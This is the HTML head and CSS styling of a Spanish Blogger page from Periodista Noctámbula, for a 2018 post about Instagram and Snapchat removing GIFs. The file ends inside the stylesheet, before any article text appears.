

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html
body_size: 45727
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.periodistanoctambula.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.periodistanoctambula.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Periodista Noctámbula - RSS" href="https://www.periodistanoctambula.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.blogger.com/feeds/2767154098121681901/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.periodistanoctambula.com/feeds/789649180625645866/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/s640/INSTAGRAM.jpg' rel='image_src'/>
<meta content='https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html' property='og:url'/>
<meta content='Instagram y Snapchat retiran los GIFs de sus plataformas' property='og:title'/>
<meta content='  Las populares redes Instagram y Snapchat han competido arduamente por atrapar al publico. ¿Qué buscan sus usuarios? Videos cortos de 10 se...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/w1200-h630-p-k-no-nu/INSTAGRAM.jpg' property='og:image'/>
<title>
Instagram y Snapchat retiran los GIFs de sus plataformas - Periodista Noctámbula
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Instagram y Snapchat retiran los GIFs de sus plataformas' property='og:title'/>
<meta content='https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/s640/INSTAGRAM.jpg' property='og:image'/>
<meta content='Periodista Noctámbula' property='og:site_name'/>
<meta content='https://www.periodistanoctambula.com/' name='twitter:domain'/>
<meta content='Instagram y Snapchat retiran los GIFs de sus plataformas' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/s640/INSTAGRAM.jpg' name='twitter:image'/>
<meta content='Instagram y Snapchat retiran los GIFs de sus plataformas' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJdmUj7fXBxfozbis8fWl9at1APKdZ5j6I6BpFxazpuEMQuEqRyoJS9-eZZ0wDqcoY8G8IiQknU0XnigSUIf9XvdjM7OzD0oNj0RUAIqh1Ash7uMs3JZL1WUVRYsqkGhPidUzt0WoUB4c/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJdmUj7fXBxfozbis8fWl9at1APKdZ5j6I6BpFxazpuEMQuEqRyoJS9-eZZ0wDqcoY8G8IiQknU0XnigSUIf9XvdjM7OzD0oNj0RUAIqh1Ash7uMs3JZL1WUVRYsqkGhPidUzt0WoUB4c/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
